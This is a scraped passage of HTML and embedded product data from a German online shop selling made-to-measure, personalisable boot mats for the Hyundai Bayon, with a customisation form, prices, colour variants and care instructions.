          <span class="ml-2">Personalisierbar</span>
        </div>
      </div>
    </div>
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Benutzeranpassung</p>
            <span class="block text-xm mb-4">Vergessen Sie nicht Ihre Änderungen zu speichern, damit Sie den Artikel in den Warenkorb legen können</span>

            
                <form method="post" action="https://www.lovauto.de/8-kofferraummatten/415-hyundai/4049-bayon" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Fahrzeug</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField17"
                                        id="textField17"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Schablone</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField18"
                                        id="textField18"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Text</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField19"
                                        id="textField19"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Schriftart</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField20"
                                        id="textField20"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Farbe</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField21"
                                        id="textField21"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icon</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField22"
                                        id="textField22"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Position</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField23"
                                        id="textField23"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Platzierung</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField40"
                                        id="textField40"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> template_question</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField109"
                                        id="textField109"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Individualisierung speichern</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"4615","id_model":"4049","begin_date":"2021-01-01 00:00:00","car_mat_clip_reference":"CLIP37-CLIP38","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size4","template_code_car_mat2":"M831A2001 M831A1501","template_code_car_mat3":"M831B2001 M831B1501","template_code_car_mat4":"","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"NODESIGNOFFICE","trunk_template_request":"1","exclusion":"","name":"BAYON"}];
    const product = {"id":7,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Schwartz [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Schwarz [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Nadelfilzteppich","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-schwartz_eln_\/48-ganse_textile_gan_-schwarz_tn_\/95-finition-nadelfilzteppich","canonical_url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"8","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"27,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-02-19 14:31:12","pack_stock_type":"3","meta_description":"[brand] [model] Kofferraummatte nach Ma\u00df \u2713Qualitativ & ma\u00dfgefertigt \u2713Gummi oder Velours \u2713Personalisierbar \u2713Kostenlose Lieferung","meta_keywords":"","meta_title":"[brand] [model] Kofferraummatte - Gratis versand","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Kofferraummatten","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\">UNSERE PRIORIT\u00c4T: IHNEN DEN BESTEN SCHUTZ ZU BIETEN<\/span><\/h2>\n<p>\u00a0<\/p>\n<p><span style=\"color:#000000;\">F\u00fcr eine perfekte Haftung ist Ihre Fahrermatte auf der R\u00fcckseite mit <strong>4 Klettverschl\u00fcssen versehen.<\/strong><\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Dieser perfekte Halt verhindert, dass sich Schmutz unter Ihrer <strong>Kofferraummatte<\/strong> festsetzt, und sorgt so daf\u00fcr, dass Ihre Originaltextilien sauber bleiben. <\/span><br \/><span style=\"color:#000000;\">Und f\u00fcr den vollst\u00e4ndigen Schutz Ihres Kofferraums sollten Sie Ihrem Warenkorb unbedingt eine Schutzmatte f\u00fcr den Kofferraumrand hinzuf\u00fcgen. Dieser universelle Schmutzf\u00e4nger aus Gummi wird Ihnen sehr n\u00fctzlich sein, um diesen oft vergessenen, aber stark beanspruchten Teil Ihres Fahrzeugs zu sch\u00fctzen.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Ihre <strong>Kofferraummatte <\/strong><strong>[brand] [model]<\/strong>\u00a0hat <strong>ein Jahr Garantie.<\/strong><\/span><\/p>\n<h2><span style=\"color:#000000;\">PERSONALISIERUNG: ENTWERFEN SIE IHRE KOFFERRAUMMATTE NACH MASS!<\/span><\/h2>\n<p><br \/><span style=\"color:#000000;\"><strong>Unsere St\u00e4rke:<\/strong> die Premiumqualit\u00e4t unserer Personalisierungen. Wir sind heute die einzigen Franzosen auf dem Markt, die Ihnen eine so gro\u00dfe Auswahl an Ausf\u00fchrungen anbieten k\u00f6nnen, um nach Ihren W\u00fcnschen die <strong>Kofferraummatten\u00a0<\/strong><strong>[brand] [model]<\/strong>\u00a0zu entwerfen, von der Sie tr\u00e4umen.<\/span><\/p>\n<h3><span style=\"color:#000000;\">3 Zusammensetzungen:<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Teppichboden Best Nadelfilz 650g 7mm dick.<\/span><\/li>\n<li><span style=\"color:#000000;\">Teppichboden Premium Velours 850g 10mm dick.<\/span><\/li>\n<li><span style=\"color:#000000;\">Gummi 4cm dick<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">3 Farben des Belags:<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Schwarz<\/span><\/li>\n<li><span style=\"color:#000000;\">Farbe Grau<\/span><\/li>\n<li><span style=\"color:#000000;\">Beige (nur f\u00fcr die Produktreihen Premium und Gummi)<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">\u00dcber 30 m\u00f6gliche Konturen :<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Einfassung aus Kunstleder (11 Farben)<\/span><\/li>\n<li><span style=\"color:#000000;\">Nubukleder (2 Farben)<\/span><\/li>\n<li><span style=\"color:#000000;\">Textile Einfassungen (7 Farben)<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">Signatur-Stickerei :<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Machen Sie Ihre <strong>Kofferraummatten [brand] [model] <\/strong>zu einem absoluten Unikat, indem Sie den Text Ihrer Wahl aufsticken: 5 Schriftarten, 11 Garnfarben und \u00fcber 20 Icons stehen Ihnen f\u00fcr diese ultimative Personalisierung zur Verf\u00fcgung.<\/span><\/li>\n<\/ul><p><span style=\"color:#000000;\">Vergewissern Sie sich, dass Ihr Produkt Ihren Vorstellungen entspricht, denn da es nach Ihren Kriterien personalisiert wird, ist es vom Widerrufsrecht ausgeschlossen. Im Zweifelsfall wenden Sie sich bitte an uns.<\/span><\/p>\n<p><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2><span style=\"color:#000000;\">KOMPATIBILIT\u00c4T UND MONTAGE<\/span><\/h2>\n<p><span style=\"color:#000000;\">Dank des ma\u00dfgeschneiderten Schnitts l\u00e4sst sich Ihre <strong><a href=\"https:\/\/www.lovauto.de\/8-kofferraummatten\" style=\"color:#000000;\">Kofferraummatte<\/a><\/strong> ganz einfach montieren:<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Schritt 1: Nachdem Sie den Originalbelag, falls vorhanden, entfernt haben, saugen Sie die Oberfl\u00e4che mit einem Staubsauger gr\u00fcndlich ab.<\/span><br \/><span style=\"color:#000000;\">Schritt 2: Legen Sie Ihre Kofferraummatte aus! Das ist alles.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\"><em>Hinweis: Unsere Kofferraummatten sind f\u00fcr hochgelegte Kofferr\u00e4ume konzipiert.<\/em><\/span><\/p>\n<h2><span style=\"color:#000000;\"><em>PFLEGE<\/em><\/span><\/h2>\n<h3><br \/><span style=\"color:#000000;\">Teppich Teppichboden Teppichboden<\/span><\/h3>\n<p><br \/><span style=\"color:#000000;\">Da unsere<strong> Kofferraummatten<\/strong>\u00a0<strong>[brand] [model]<\/strong> nicht in der Waschmaschine gewaschen werden k\u00f6nnen, empfehlen wir Ihnen, sie regelm\u00e4\u00dfig zu pflegen:<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">1. Sch\u00fctteln Sie die<strong> Kofferraummatte<\/strong> kr\u00e4ftig aus, um den Staub zu entfernen. Verwenden Sie einen Stock oder Besen und schlagen Sie damit auf die Matte. Dadurch wird der Staub gr\u00fcndlicher entfernt.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">2. Nehmen Sie einen Staubsauger zur Hand. Bevorzugen Sie einen Hochdruckstaubsauger oder sogar einen Dampfreiniger mit Saugfunktion, der sogar noch besser ist als ein herk\u00f6mmlicher Staubsauger. Der trockene Dampf des Reinigers wird Schmutz und Bakterien entfernen. Der Dampfreiniger, der gleichzeitig als Staubsauger fungiert, desinfiziert den Teppich gr\u00fcndlich und reinigt ihn von schlechten Ger\u00fcchen.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">3. Nehmen Sie eine B\u00fcrste mit harten Borsten und 0,25 Liter Branntweinessig, der in einem Liter warmem Wasser verd\u00fcnnt wurde. Tauchen Sie die B\u00fcrste in die fl\u00fcssige L\u00f6sung und b\u00fcrsten Sie mit der nassen B\u00fcrste kr\u00e4ftig alle Seiten des Kofferraumteppichs ab. Dadurch werden alle Spuren entfernt, die sich vor allem durch die Feuchtigkeit im Winter bilden k\u00f6nnen. Reinigen Sie sie dann mit einem trockenen Schwamm.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">4. Sie k\u00f6nnen Ihre<strong> Kofferraummatte<\/strong> auch mit Backpulver bestreuen, um schlechte Ger\u00fcche zu beseitigen und Bakterien abzut\u00f6ten. Lassen Sie sie \u00fcber Nacht stehen und saugen Sie sie dann ein letztes Mal.<\/span><\/p>\n<h3><span style=\"color:#000000;\">Gummimatten<\/span><\/h3>\n<p><br \/><span style=\"color:#000000;\">Die Reinigung Ihrer <strong>Kofferraummatte<\/strong> aus Gummi ist ganz einfach. Pflegen Sie sie am besten mit Seifenwasser und sp\u00fclen Sie sie anschlie\u00dfend mit klarem Wasser ab, um das urspr\u00fcngliche Aussehen wiederherzustellen. Wie bei Teppichmatten k\u00f6nnen Sie auch Backpulver oder Haushaltsessig verwenden, um schlechte Ger\u00fcche zu beseitigen und Bakterien abzut\u00f6ten.<\/span><\/p>","description_short":"<p><span>Nadelfilz-Qualit\u00c3\u00a4t<\/span> <span>Dichte: 650 g\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span> # <span>Velours-Qualit\u00c3\u00a4t<\/span> <span>Dichte: 850 g\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span> # <span>Gummi-Qualit\u00c3\u00a4t<\/span> <span>Gewicht: 3,5 kg\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span><\/p>","available_now":"","available_later":"","id":7,"id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"kofferraummatten","category_name":"Kofferraummatten","link":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":33.605,"price_tax_exc":23.5235,"price_without_reduction":39.98995,"reduction":11.996985,"specific_prices":{"id_specific_price":"2415852","id_specific_price_rule":"57","id_cart":"0","id_product":"7","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998778,"quantity_all_versions":233951838,"id_image":"de-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Schwartz [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Schwarz [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Nadelfilzteppich","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"rate":19,"tax_name":"MwSt. DE 19%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Fahrzeug","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Schablone","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Text","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Schriftart","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Farbe","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icon","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Position","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Platzierung","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Artikel","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-30%","discount_percentage_absolute":"30%","discount_amount":"12,00\u00a0\u20ac","discount_amount_to_display":"-12,00\u00a0\u20ac","price_amount":27.99,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01764697","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(inkl. MwSt.)","tax_long":"Bruttopreis"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-30%"}},"main_variants":[{"id_product_attribute":1033,"texture":"\/img\/co\/95.jpg","id_product":"7","name":"Nadelfilzteppich","id_attribute":"95","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-schwartz_eln_\/48-ganse_textile_gan_-schwarz_tn_\/95-finition-nadelfilzteppich","type":"color","html_color_code":"#cf002d"},{"id_product_attribute":1033,"texture":"\/img\/co\/1.jpg","id_product":"7","name":"Schwartz [ELN]","id_attribute":"1","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-schwartz_eln_\/48-ganse_textile_gan_-schwarz_tn_\/95-finition-nadelfilzteppich","type":"color","html_color_code":"#000000"},{"id_product_attribute":1072,"texture":"\/img\/co\/2.jpg","id_product":"7","name":"Grau [ELG]","id_attribute":"2","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1072&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1072&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/2-couleur_moquette_cmo_-grau_elg_\/48-ganse_textile_gan_-schwarz_tn_\/95-finition-nadelfilzteppich","type":"color","html_color_code":"#3b3b3b"},{"id_product_attribute":1111,"texture":"\/img\/co\/96.jpg","id_product":"7","name":"Samt","id_attribute":"96","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-schwartz_exn_\/48-ganse_textile_gan_-schwarz_tn_\/96-finition-samt","type":"color","html_color_code":"#2b8a26"},{"id_product_attribute":1204,"texture":"\/img\/co\/97.jpg","id_product":"7","name":"Gummi","id_attribute":"97","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-schwartz_can_\/48-ganse_textile_gan_-schwarz_tn_\/97-finition-gummi","type":"color","html_color_code":"#0a389b"},{"id_product_attribute":1111,"texture":"\/img\/co\/3.jpg","id_product":"7","name":"Schwartz [EXN]","id_attribute":"3","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-schwartz_exn_\/48-ganse_textile_gan_-schwarz_tn_\/96-finition-samt","type":"color","html_color_code":""},{"id_product_attribute":1150,"texture":"\/img\/co\/4.jpg","id_product":"7","name":"Grau [EXG]","id_attribute":"4","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1150&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1150&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/4-couleur_moquette_cmo_-grau_exg_\/48-ganse_textile_gan_-schwarz_tn_\/96-finition-samt","type":"color","html_color_code":""},{"id_product_attribute":1189,"texture":"\/img\/co\/5.jpg","id_product":"7","name":"Beige [EXB]","id_attribute":"5","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1189&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1189&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/5-couleur_moquette_cmo_-beige_exb_\/48-ganse_textile_gan_-schwarz_tn_\/96-finition-samt","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/6.jpg","id_product":"7","name":"Schwartz [CAN]","id_attribute":"6","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-schwartz_can_\/48-ganse_textile_gan_-schwarz_tn_\/97-finition-gummi","type":"color","html_color_code":""},{"id_product_attribute":1243,"texture":"\/img\/co\/7.jpg","id_product":"7","name":"Grau [CAG]","id_attribute":"7","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1243&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1243&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/7-couleur_moquette_cmo_-grau_cag_\/48-ganse_textile_gan_-schwarz_tn_\/97-finition-gummi","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261887646973"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"8","id_tax_rules_group":"39","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"27,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-02-19 14:31:12","pack_stock_type":"3","meta_description":"[brand] [model] Kofferraummatte nach Ma\u00df \u2713Qualitativ & ma\u00dfgefertigt \u2713Gummi oder Velours \u2713Personalisierbar \u2713Kostenlose Lieferung","meta_keywords":"","meta_title":"[brand] [model] Kofferraummatte - Gratis versand","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Kofferraummatten","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\">UNSERE PRIORIT\u00c4T: IHNEN DEN BESTEN SCHUTZ ZU BIETEN<\/span><\/h2>\n<p>\u00a0<\/p>\n<p><span style=\"color:#000000;\">F\u00fcr eine perfekte Haftung ist Ihre Fahrermatte auf der R\u00fcckseite mit <strong>4 Klettverschl\u00fcssen versehen.<\/strong><\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Dieser perfekte Halt verhindert, dass sich Schmutz unter Ihrer <strong>Kofferraummatte<\/strong> festsetzt, und sorgt so daf\u00fcr, dass Ihre Originaltextilien sauber bleiben. <\/span><br \/><span style=\"color:#000000;\">Und f\u00fcr den vollst\u00e4ndigen Schutz Ihres Kofferraums sollten Sie Ihrem Warenkorb unbedingt eine Schutzmatte f\u00fcr den Kofferraumrand hinzuf\u00fcgen. Dieser universelle Schmutzf\u00e4nger aus Gummi wird Ihnen sehr n\u00fctzlich sein, um diesen oft vergessenen, aber stark beanspruchten Teil Ihres Fahrzeugs zu sch\u00fctzen.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Ihre <strong>Kofferraummatte <\/strong><strong>HYUNDAI BAYON<\/strong>\u00a0hat <strong>ein Jahr Garantie.<\/strong><\/span><\/p>\n<h2><span style=\"color:#000000;\">PERSONALISIERUNG: ENTWERFEN SIE IHRE KOFFERRAUMMATTE NACH MASS!<\/span><\/h2>\n<p><br \/><span style=\"color:#000000;\"><strong>Unsere St\u00e4rke:<\/strong> die Premiumqualit\u00e4t unserer Personalisierungen. Wir sind heute die einzigen Franzosen auf dem Markt, die Ihnen eine so gro\u00dfe Auswahl an Ausf\u00fchrungen anbieten k\u00f6nnen, um nach Ihren W\u00fcnschen die 